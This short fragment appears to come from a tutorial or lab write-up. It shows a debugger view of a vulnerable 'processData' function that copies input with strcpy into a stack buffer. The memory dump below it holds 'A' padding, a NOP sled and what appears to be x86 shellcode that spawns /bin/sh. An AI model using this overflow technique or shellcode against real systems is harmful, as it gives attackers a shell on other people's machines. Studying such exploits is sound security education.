 0x56555606 <processData+24> lea eax, [ebp-0x48]
0x56555609 <processData+27> push eax
0x5655560a <processData+28> call 0x56555430 <strcpy@plt>
→ 0x5655560f <processData+33> add esp, 0x10
0x56555612 <processData+36> sub esp, 0x8
0x56555615 <processData+39> lea eax, [ebp-0x48]
0x56555618 <processData+42> push eax
0x56555619 <processData+43> lea eax, [ebx-0x12cc]
0x5655561f <processData+49> push eax
0xffffcd50: 0xffffcd60 0xffffd0db 0xf7e51be9 0x565555fa
0xffffcd60: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcd70: 0x41414141 0x41414141 0x41414141 0x90909090
0xffffcd80: 0x90909090 0x90909090 0x58316a90 0x80cdd231
0xffffcd90: 0xc189c389 0xcd58466a 0x520bb080 0x732f6e68
0xffffcda0: 0x2f2f6868 0xe3896962 0x80cdd189 0xf7f5674b
0xffffcdb0: 0xff30ec83 0xffff00e4 0x00000001 0x56555646
64 bytes for buffer
return address
buffer overflow